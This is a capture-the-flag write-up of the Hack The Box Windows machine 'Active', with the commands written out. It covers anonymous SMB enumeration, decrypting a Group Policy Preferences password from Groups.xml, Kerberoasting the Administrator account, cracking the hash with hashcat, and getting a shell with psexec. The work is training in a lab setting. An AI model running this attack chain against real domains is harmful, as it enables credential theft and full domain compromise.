Active is an easy Windows box created by eks & mrb3n on Hack The Box. The skills required to complete this box are a basic knowledge of Active Directory authentication and shared folders. By completing this box you will learn SMB enumeration techniques, Group Policy Preferences Groups.xml enumeration and exploitation, Identification, and exploitation of Kerberoastable accounts. Hello world, welcome to Haxez where today I will explain how I hacked Active.
Enumerating Active
Once connected to the VPN, I pinged the box to check if I could talk to it and then proceeded to run the standard Nmap scan. I scanned all ports, requested versions, ran default scripts, and saved the output in all formats. Looking at the results I suspected that the box was a Domain Controller as it had all the usual suspects. DNS, Kerberos, LDAP, and SMB were all open so there was plenty to get started with.
sudo nmap -sC -sV -p- 10.129.193.5 --min-rate 10000 -oA active
Active Server Message Block Enumeration
I ran smbmap against the box to see whether I could access any shares. Sure enough, I had read-only access to the Replication share. Next, I attempted to connect to the replication anonymously with smbclient. That worked so I turned recursive mode on, turned prompts off, and downloaded all the files. While the files were downloading I noticed a file named Groups.xml. In earlier versions of Windows, the Group Policy Preferences feature stored passwords and other sensitive information related to local groups in an XML file called “Groups.xml.”
smbmap -H 10.129.193.5smbclient //10.129.193.5/Replication
smb: \> RECURSE ON
smb: \> PROMPT OFF
smb: \> mget *
I checked the Groups.xml file and found the value of the cpassword variable. Then, I used gpp-decrypt to decrypt the password which identified the password as GPPstillStandingStrong2k18.
cat /home/kali/HTB/Active/active.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups/Groups.xmlgpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ
GPPstillStandingStrong2k18
Authenticated Active Server Message Block Enumeration
Now that I had a password, I ran smbmap again to see whether I had access to any additional shares. As you can see from the screenshot below, I now had read-only access to a few additional shares including the Users directory.
smbmap -u svc_tgs -p GPPstillStandingStrong2k18 -d active.htb -H 10.129.193.5
As a result, I used smbclient to connect to the Users share to have a look around. After a bit of poking around I found the user.txt flag in the svc_tgs users desktop directory. I downloaded it which allowed me to capture the user flag.
smbclient //10.129.193.5/Users -U active.htb/svc_tgs
smb: \> get SVC_TGS\Desktop\User.txt
cat user.txt
962▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓74a
Release The Hounds
Since I had credentials, I thought the next best step would be to run Bloodhound and see what information I could obtain about the domain. As a result, I used the bloodhound-python tool to collect the data and then imported it into Bloodhound.
bloodhound-python --dns-tcp -ns 10.129.193.5 -d active.htb -u 'SVC_TGS' -p 'GPPstillStandingStrong2k18'
Next, I imported the data to Bloodhound and ran a few queries. Unfortunately, it seems that the collection didn’t work as intended. When running the List all Kerberostable Accounts query, I received no results from Bloodhound. It should have shown me that the Administrator user was vulnerable.

Kerberoasting
Even though Bloodhound didn’t show the administrator as being vulnerable to Kerberoasting, I continued with the attack anyway. I will have to come back to it and find out why Bloodhound didn’t find it. Perhaps it was the Python collector doing something funny. Anyway, I ran the GetUsersSPNs.py script from Impaket and was able to grab the administrator hash.
GetUserSPNs.py -request -dc-ip 10.129.193.5 active.htb/svc_tgs
Hash Cracking
Next, I saved a copy of the hash to a file called hash.txt. I then used hashcat mode 13100 in combination with the rockyou wordlist to crack the hash.
sudo hashcat -m 13100 hash.txt /usr/share/wordlists/rockyou.txt
With the password cracked, I was able to use psexec.py to connect to the machine as the Administrator and capture the final flag.
psexec.py active.htb/[email protected]
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.193.5.....
[*] Found writable share ADMIN$
[*] Uploading file utdeQdHw.exe
[*] Opening SVCManager on 10.129.193.5.....
[*] Creating service QIAd on 10.129.193.5.....
[*] Starting service QIAd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> type C:\Users\Administrator\Desktop\root.txt
345▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓1a5
Active Learnings
Overall, I enjoyed this box. It was a great box for reinforcing existing skills such as SMB enumeration. Getting the user flag was easy which is what I want from an easy box. It taught me about the Groups.xml file from GPP so I now know something I didn’t before.
I’m still not sure why Bloodhound didn’t show the Administrator as being Kerbarostable but I might come back to that tonight and take another look. However, I feel that the Bloodhound step could have been avoided anyway if I had just run the right tool. Anyway, great easy box.

